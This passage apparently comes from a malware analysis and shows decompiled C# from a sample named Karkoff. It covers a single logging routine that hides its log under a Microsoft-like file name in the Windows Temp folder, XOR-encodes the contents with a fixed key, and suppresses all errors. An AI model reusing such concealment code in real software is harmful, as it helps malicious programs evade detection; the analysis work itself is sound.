 Worker ×
4 using System.Reflection;
5 using System.Text;
6 using System.Threading;
7 using Microsoft.Win32;
8 using Newtonsoft.Json;
9 using Newtonsoft.Json.Linq;
10
11 namespace Karkoff
12 {
13 // Token: 0x02000008 RID: 8
14 public class Worker
15 {
16 // Token: 0x06000028 RID: 40 RVA: 0x000027E8 File Offset: 0x000009E8
17 public static void WriteTOFile(string message)
18 {
19 try
20 {
21 string text = "C:\\Windows\\Temp\\MSEx_log.txt";
22 message = string.Format("[{0}]\t{1}\n", DateTime.Now, message);
23 if (File.Exists(text) && new FileInfo(text).Length > 20971520L)
24 {
25 File.WriteAllText(text, "");
26 }
27 byte[] array = new byte[message.Length];
28 for (int i = message.Length - 1; i >= 0; i--)
29 {
30 array[i] = (byte)(message[i] ^ 'M');
31 }
32 using (FileStream fileStream = new FileStream(text, FileMode.Append))
33 {
34 fileStream.Write(array, 0, array.Length);
35 }
36 }
37 catch
38 {
39 }
40 }
41